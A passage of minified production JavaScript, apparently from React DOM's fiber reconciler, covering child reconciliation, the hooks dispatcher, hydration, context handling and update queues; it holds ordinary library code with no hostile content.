Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Eu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Eu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Eu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=Ba(a):(o=Mr(t)?Nr:Ir.current,a=(r=null!=(r=t.contextTypes))?Lr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=Ba(a):(a=Mr(t)?Nr:Ir.current,o.context=Lr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function yo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Xr(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=ho(e,t,n),r.return=e,r):((r=Qr(n.type,n.key,n.props,null,e.mode,r)).ref=ho(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=eo(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Jr(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Xr(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Ke:return(n=Qr(t.type,t.key,t.props,null,e.mode,n)).ref=ho(e,null,t),n.return=e,n;case Ze:return(t=eo(t,e.mode,n)).return=e,t}if(mo(t)||ut(t))return(t=Jr(t,e.mode,n,null)).return=e,t;vo(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Ke:return n.key===o?n.type===Qe?d(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ze:return n.key===o?c(e,t,n,r):null}if(mo(n)||ut(n))return null!==o?null:d(e,t,n,r,null);vo(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Ke:return e=e.get(null===r.key?n:r.key)||null,r.type===Qe?d(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ze:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(mo(r)||ut(r))return d(t,e=e.get(n)||null,r,o,null);vo(t,r)}return null}function h(o,i,u,l){for(var s=null,c=null,d=i,h=i=0,v=null;null!==d&&h<u.length;h++){d.index>h?(v=d,d=null):v=d.sibling;var y=p(o,d,u[h],l);if(null===y){null===d&&(d=v);break}e&&d&&null===y.alternate&&t(o,d),i=a(y,i,h),null===c?s=y:c.sibling=y,c=y,d=v}if(h===u.length)return n(o,d),s;if(null===d){for(;h<u.length;h++)(d=f(o,u[h],l))&&(i=a(d,i,h),null===c?s=d:c.sibling=d,c=d);return s}for(d=r(o,d);h<u.length;h++)(v=m(d,o,h,u[h],l))&&(e&&null!==v.alternate&&d.delete(null===v.key?h:v.key),i=a(v,i,h),null===c?s=v:c.sibling=v,c=v);return e&&d.forEach((function(e){return t(o,e)})),s}function v(o,u,l,s){var c=ut(l);"function"!=typeof c&&i("150"),null==(l=c.call(l))&&i("151");for(var d=c=null,h=u,v=u=0,y=null,g=l.next();null!==h&&!g.done;v++,g=l.next()){h.index>v?(y=h,h=null):y=h.sibling;var b=p(o,h,g.value,s);if(null===b){h||(h=y);break}e&&h&&null===b.alternate&&t(o,h),u=a(b,u,v),null===d?c=b:d.sibling=b,d=b,h=y}if(g.done)return n(o,h),c;if(null===h){for(;!g.done;v++,g=l.next())null!==(g=f(o,g.value,s))&&(u=a(g,u,v),null===d?c=g:d.sibling=g,d=g);return c}for(h=r(o,h);!g.done;v++,g=l.next())null!==(g=m(h,o,v,g.value,s))&&(e&&null!==g.alternate&&h.delete(null===g.key?v:g.key),u=a(g,u,v),null===d?c=g:d.sibling=g,d=g);return e&&h.forEach((function(e){return t(o,e)})),c}return function(e,r,a,l){var s="object"==typeof a&&null!==a&&a.type===Qe&&null===a.key;s&&(a=a.props.children);var c="object"==typeof a&&null!==a;if(c)switch(a.$$typeof){case Ke:e:{for(c=a.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?a.type===Qe:s.elementType===a.type){n(e,s.sibling),(r=o(s,a.type===Qe?a.props.children:a.props)).ref=ho(e,s,a),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Qe?((r=Jr(a.props.children,e.mode,l,a.key)).return=e,e=r):((l=Qr(a.type,a.key,a.props,null,e.mode,l)).ref=ho(e,r,a),l.return=e,e=l)}return u(e);case Ze:e:{for(s=a.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===a.containerInfo&&r.stateNode.implementation===a.implementation){n(e,r.sibling),(r=o(r,a.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=eo(a,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,a)).return=e,e=r):(n(e,r),(r=Xr(a,e.mode,l)).return=e,e=r),u(e);if(mo(a))return h(e,r,a,l);if(ut(a))return v(e,r,a,l);if(c&&vo(e,a),void 0===a&&!s)switch(e.tag){case 1:case 0:i("152",(l=e.type).displayName||l.name||"Component")}return n(e,r)}}var go=yo(!0),bo=yo(!1),wo={},xo={current:wo},_o={current:wo},ko={current:wo};function So(e){return e===wo&&i("174"),e}function To(e,t){Ar(ko,t),Ar(_o,e),Ar(xo,wo);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:rr(null,"");break;default:t=rr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Or(xo),Ar(xo,t)}function Eo(e){Or(xo),Or(_o),Or(ko)}function Po(e){So(ko.current);var t=So(xo.current),n=rr(t,e.type);t!==n&&(Ar(_o,e),Ar(xo,n))}function Co(e){_o.current===e&&(Or(xo),Or(_o))}var Oo=0,Ao=2,jo=4,Io=8,Fo=16,No=32,Lo=64,Mo=128,Do=$e.ReactCurrentDispatcher,Ro=0,Wo=null,Ho=null,zo=null,Uo=null,Bo=null,qo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0;function Jo(){i("321")}function Yo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Xt(e[n],t[n]))return!1;return!0}function Xo(e,t,n,r,o,a){if(Ro=a,Wo=t,zo=null!==e?e.memoizedState:null,Do.current=null===zo?fa:pa,t=n(r,o),Ko){do{Ko=!1,Qo+=1,zo=null!==e?e.memoizedState:null,qo=Uo,Vo=Bo=Ho=null,Do.current=pa,t=n(r,o)}while(Ko);Zo=null,Qo=0}return Do.current=da,(e=Wo).memoizedState=Uo,e.expirationTime=$o,e.updateQueue=Vo,e.effectTag|=Go,e=null!==Ho&&null!==Ho.next,Ro=0,qo=Bo=Uo=zo=Ho=Wo=null,$o=0,Vo=null,Go=0,e&&i("300"),t}function ea(){Do.current=da,Ro=0,qo=Bo=Uo=zo=Ho=Wo=null,$o=0,Vo=null,Go=0,Ko=!1,Zo=null,Qo=0}function ta(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===Bo?Uo=Bo=e:Bo=Bo.next=e,Bo}function na(){if(null!==qo)qo=(Bo=qo).next,zo=null!==(Ho=zo)?Ho.next:null;else{null===zo&&i("310");var e={memoizedState:(Ho=zo).memoizedState,baseState:Ho.baseState,queue:Ho.queue,baseUpdate:Ho.baseUpdate,next:null};Bo=null===Bo?Uo=e:Bo.next=e,zo=Ho.next}return Bo}function ra(e,t){return"function"==typeof t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Ro?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Ho){var i=Ho.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Wo||null!==r&&r===Wo)if(Ko=!0,e={expirationTime:Ro,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Eu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:Ba,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:Ba,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:Ba,useEffect:function(e,t){return ia(516,Mo|Lo,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|No,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|No,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Wo,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Wo,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:Ba,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:Ba,useEffect:function(e,t){return ua(516,Mo|Lo,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|No,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|No,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ya(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ga(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ga(e,t)){if(!(t=Tr(n))||!ga(e,t))return e.effectTag|=2,va=!1,void(ma=e);ya(ma,n)}ma=e,ha=Er(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function xa(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ya(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function _a(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):go(t,e.child,n,r)}function Ea(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),La(e,t,o))}function Pa(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?La(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?La(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Nr:Ir.current;return a=Lr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),La(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?Ba(s):Lr(t,s=Mr(n)?Nr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?Ba(s):Lr(t,s=Mr(n)?Nr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),La(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=go(t,e.child,null,a),t.child=go(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Wr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Wr(0,t.context,!1),To(e,t.containerInfo)}function Na(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=go(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=go(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function La(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Da=null,Ra=null,Wa=null;function Ha(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Da=e,Wa=Ra=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function Ba(e,t){return Wa!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Wa=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Ra?(null===Da&&i("308"),Ra=t,Da.contextDependencies={first:t,expirationTime:0}):Ra=Ra.next=t),e._currentValue}var qa=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:qa,payload:null,callback:null,next:null,nextEffect:null}}function Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case qa:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var 